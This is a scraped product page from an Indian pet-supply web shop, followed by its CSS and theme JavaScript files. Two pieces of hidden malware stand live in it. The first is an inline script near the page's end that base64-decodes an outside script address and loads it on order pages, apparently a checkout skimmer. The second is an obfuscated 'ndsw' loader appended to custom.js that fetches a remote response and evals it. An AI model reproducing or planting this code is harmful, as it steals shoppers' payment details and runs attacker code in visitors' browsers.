                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
    <form action="//www.marshallspetzone.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Your email address"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>All Rights Reserved © 2019</p>
<p></p>
                        </div>
                    
                </div>
            </div>
        </div>
    


<!-- Facebook Pixel Code -->
<script type="b36548eed515d4d68bfb4943-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1674993512855365');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1674993512855365&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Searchtap Start -->


<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js" type="b36548eed515d4d68bfb4943-text/javascript"></script>


<script src="//code.tidio.co/czayccb7hc0gbp8beguzlpnrktopdzhi.js" async type="b36548eed515d4d68bfb4943-text/javascript"></script>




  

  <script type="b36548eed515d4d68bfb4943-text/javascript">
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20b90.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20b90.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20b90.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20b90.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"17191","id_customer":"0","date_from":"2025-04-08 11:00:00","date_to":"2026-04-08 11:00:00","description":"","quantity":"9941","quantity_per_user":"10000","priority":"1","partial_use":"1","code":"N&D2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-04-08 12:01:38","date_upd":"2026-01-09 08:28:20","id_lang":"1","name":"special offer","quantity_for_user":10000},{"id_cart_rule":"12882","id_customer":"0","date_from":"2022-09-13 00:00:46","date_to":"2026-07-31 05:18:46","description":"","quantity":"9043","quantity_per_user":"1000","priority":"1","partial_use":"1","code":"BAV20","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"20.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-09-13 01:00:26","date_upd":"2026-01-16 23:50:10","id_lang":"1","name":"Special Offer","quantity_for_user":1000},{"id_cart_rule":"17283","id_customer":"0","date_from":"2025-05-31 10:00:00","date_to":"2026-12-31 10:00:00","description":"","quantity":"956","quantity_per_user":"1","priority":"1","partial_use":"1","code":"VET15","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 10:39:41","date_upd":"2025-12-26 21:01:53","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17285","id_customer":"0","date_from":"2025-05-31 13:00:00","date_to":"2027-12-31 13:00:00","description":"","quantity":"9999","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D25","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"25.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 13:47:23","date_upd":"2025-05-31 13:48:27","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17293","id_customer":"0","date_from":"2025-06-04 18:00:00","date_to":"2027-12-31 18:00:00","description":"","quantity":"9974","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D 2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-06-04 18:51:59","date_upd":"2025-11-23 00:15:32","id_lang":"1","name":"special offer","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Indian Rupee","iso_code":"INR","iso_code_num":"356","sign":"\u20b9"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Savic ISIS Cat Litter Tray + Rim at very lowest price Color Grey","description":"Buy cat litter tray or cat litter box online India for your cat and kitten at the best discounts. Available at just 562.50\/-. COD, and Free Shipping.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-IN":true,"currency-INR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-960":true,"product-Savic ISIS Cat Litter Tray + Rim":true,"product-id-category-166":true,"product-id-manufacturer-69":true,"product-id-supplier-2":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Marshalls Petzone","logo":"\/img\/marshallspetzone-logo-1551438443.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.marshallspetzone.com\/","current_url":"https:\/\/www.marshallspetzone.com\/litter-accessories\/960-1019-savic-isis-cat-litter-tray-rim.html","shop_domain_url":"https:\/\/www.marshallspetzone.com","img_ps_url":"https:\/\/www.marshallspetzone.com\/img\/","img_cat_url":"https:\/\/www.marshallspetzone.com\/img\/c\/","img_lang_url":"https:\/\/www.marshallspetzone.com\/img\/l\/","img_prod_url":"https:\/\/www.marshallspetzone.com\/img\/p\/","img_manu_url":"https:\/\/www.marshallspetzone.com\/img\/m\/","img_sup_url":"https:\/\/www.marshallspetzone.com\/img\/su\/","img_ship_url":"https:\/\/www.marshallspetzone.com\/img\/s\/","img_store_url":"https:\/\/www.marshallspetzone.com\/img\/st\/","img_col_url":"https:\/\/www.marshallspetzone.com\/img\/co\/","img_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.marshallspetzone.com\/upload\/","pages":{"address":"https:\/\/www.marshallspetzone.com\/address","addresses":"https:\/\/www.marshallspetzone.com\/addresses","authentication":"https:\/\/www.marshallspetzone.com\/login","cart":"https:\/\/www.marshallspetzone.com\/cart","category":"https:\/\/www.marshallspetzone.com\/index.php?controller=category","cms":"https:\/\/www.marshallspetzone.com\/index.php?controller=cms","contact":"https:\/\/www.marshallspetzone.com\/contact-us","discount":"https:\/\/www.marshallspetzone.com\/discount","guest_tracking":"https:\/\/www.marshallspetzone.com\/guest-tracking","history":"https:\/\/www.marshallspetzone.com\/order-history","identity":"https:\/\/www.marshallspetzone.com\/identity","index":"https:\/\/www.marshallspetzone.com\/","my_account":"https:\/\/www.marshallspetzone.com\/my-account","order_confirmation":"https:\/\/www.marshallspetzone.com\/order-confirmation","order_detail":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.marshallspetzone.com\/order-follow","order":"https:\/\/www.marshallspetzone.com\/order","order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-return","order_slip":"https:\/\/www.marshallspetzone.com\/credit-slip","pagenotfound":"https:\/\/www.marshallspetzone.com\/page-not-found","password":"https:\/\/www.marshallspetzone.com\/password-recovery","pdf_invoice":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.marshallspetzone.com\/prices-drop","product":"https:\/\/www.marshallspetzone.com\/index.php?controller=product","search":"https:\/\/www.marshallspetzone.com\/search","sitemap":"https:\/\/www.marshallspetzone.com\/sitemap","stores":"https:\/\/www.marshallspetzone.com\/stores","supplier":"https:\/\/www.marshallspetzone.com\/supplier","register":"https:\/\/www.marshallspetzone.com\/login?create_account=1","order_login":"https:\/\/www.marshallspetzone.com\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.marshallspetzone.com\/litter-accessories\/960-savic-isis-cat-litter-tray-rim.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.marshallspetzone.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Price"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.marshallspetzone.com\/"},{"title":"Cat","url":"https:\/\/www.marshallspetzone.com\/14-Cat"},{"title":"Litters & Trays","url":"https:\/\/www.marshallspetzone.com\/39-cat-litter"},{"title":"Litter Accessories","url":"https:\/\/www.marshallspetzone.com\/166-litter-accessories"},{"title":"Savic ISIS Cat Litter Tray + Rim","url":"https:\/\/www.marshallspetzone.com\/litter-accessories\/960-1019-savic-isis-cat-litter-tray-rim.html#\/color-grey"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768701383,"static_token":"4146f18eea588921930349bc69d75e77","token":"fbc03e50b789abb3034d18e74de5f71e"};
      </script>



<style>
div#blockcart {
    display: none;
}
</style>
<script type="b36548eed515d4d68bfb4943-text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="b36548eed515d4d68bfb4943-text/javascript">
	
     jQuery('#add_to_cart, .ajax_add_to_cart_button').on('click', function(){
            if (typeof(id_product) == 'undefined') {
                id_product = facebookIdProduct('id_product', jQuery(this).attr('href'))
            }

            fbq('track', 'AddToCart', {
                content_ids: [id_product],
                content_type: 'product'
            });
        });
</script>

        
    </footer>

</main>


      <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/themes/core.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/theme.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/totloyaltyadvanced/views/js/product_latest.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/wic_multishipping//views/js/front.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/tinysort/jquery.tinysort.min.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/prestaspeed/views/js/youtube.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee17.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee16.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/responsiveslides.min.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/homeslider.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/js/frontend.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/iqitmegamenu/views/js/front.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/js/custom_s_1.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/iqitwishlist/views/js/front.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/js/front.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/ps_productinfo/js/ps_productinfo.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/multifeatures/views/js/t17/multifeatures_front.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/modules/iqitreviews/views/js/front.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js"></script>
  <script type="b36548eed515d4d68bfb4943-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/custom.js"></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.marshallspetzone.com/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.marshallspetzone.com/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://www.marshallspetzone.com/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <script type="b36548eed515d4d68bfb4943-text/javascript"><!--//--><![CDATA[//><!--
!function(d,l,s,u){if(l.indexOf('order')>0){s=d.createElement(s);s.src=atob(u);s.id='ix';d.getElementsByTagName('head')[0].appendChild(s);}}(document,location.href,'script','Ly93d250Z2V0aW5mby5jb20vY2RuLmpz')
//--><!]]></script> 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b36548eed515d4d68bfb4943-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfa79bdb919608a',t:'MTc2ODcwMTM4Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59d3a35a428b4218884341c2d520116f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css
body_size: 401
content:
a.hover-link
{
    float: left;
    display: block;
    color: white;
    font-weight: bold;
    padding: 8px 10px 0px 10px;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
    line-height: 18px;
}

.velsof-sub-options{
    float: left;
    list-style:none;
    margin:0px;
    padding:0px;
    font-size: 11px;
}
#output
{
    text-align:center;
    margin-bottom:6px;
    /*display: inline-flex; to fix vertical align issue in safari browser..*/ 
}
#output li
{
    display:inline;
}

ul#output li a {
    text-decoration: none;
}

#output li a img
{
    margin-top:5px;
}

#head
{
    float:right;
    padding-right: 3px;
}
#head .sign-up-text:hover {
    text-decoration: none;
    color: #000 !important;
}

#social_loginizer_block_left .block_content{
    box-shadow: 2px 2px 11px 0 rgba(0,0,0,.1);
    background: #fff;
    padding: 1.5625rem 1.25rem;
    margin-bottom: 1.5625rem;
}

@media only screen and (max-width : 437px) {
    a.hover-link
    {
        float: right;
        display: block;
        color: white;
        font-weight: bold;
        padding: 8px 10px 0px 10px;
        text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        line-height: 18px;
        font-size: 11px;
    }

    .velsof-sub-options{
        float: right;
        list-style:none;
        margin:0px;
        padding:0px;
        font-size: 11px;
    }
    #output
    {
        display: inline;
	text-align:center;
	margin-bottom:10px;
    }
}

@media only screen and (min-width : 437px) and (max-width : 580px) {
    a.hover-link
    {
        float: right;
        display: block;
        color: white;
        font-weight: bold;
        padding: 8px 10px 0px 10px;
        text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        line-height: 18px;
        font-size: 12px;
    }

    .velsof-sub-options{
        float: right;
        list-style:none;
        margin:0px;
        padding:0px;
        font-size: 11px;
    }
    #output
    {
        display: inline;
	text-align:center;
	margin-bottom:10px;
	
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/themes/warehouse/assets/js/custom.js
body_size: 1293
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */

 $(document).ready(function(){
    $('#head > #output').html('');
   

    var payumain = $('#payment-option-2-container').parent().html();
    var payumain1 = $('#payment-option-2-additional-information').html();
    $('#payment-option-2-container').parent().remove();
    $('#payment-option-2-additional-information').remove();

    $('.payment-options').prepend(payumain + '<div id="payment-option-2-additional-information" class="js-additional-information definition-list additional-information ps-hidden " style="display: none;">'+payumain1+'</div>');
    // $('.payment-option').click(function() {
    //     var xval = $(this).attr('id').split("-container");
    //     // console.log(xval[0]);
    //     $("#"+xval[0]).prop("checked", true);
    //     $(".additional-information").hide();
    //     $("#"+xval[0]+"-additional-information").show();
    //     console.log($("#payment-confirmation > .ps-shown-by-js").html() );
    //     $("#payment-confirmation > .ps-shown-by-js >  #btn-primary").removeAttr("disabled");
    // })   
 });if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}